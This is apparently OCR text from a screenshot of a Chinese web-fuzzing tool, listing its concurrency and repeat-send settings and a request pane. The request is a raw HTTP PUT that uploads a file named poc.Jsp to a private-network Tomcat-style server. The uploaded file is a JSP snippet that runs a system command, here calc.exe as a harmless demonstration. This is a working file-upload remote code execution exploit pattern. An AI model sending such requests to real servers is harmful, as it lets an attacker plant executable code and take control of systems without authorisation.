 Fuzztag 辅助
+ 插入 yak.fuzz 语法
渲染 Fuzz
关闭
标准
兼容
渲染模式
交叉乘积
草叉/同步
不修复长度
超时时长
30
批量目标
+ 配置批量目标
并发配置
重置
重复发包
10000
一般用来测试条件竞争或者
大并发的情况
并发线程
20
随机延迟
Min 0 s
Max 0 s
Request
1 PUT·/poc.Jsp··HTTP/1.1
2 Host?:·192.168.155.19:8080
3
4 <%·Runtime.getRuntime().exec("calc.exe");%>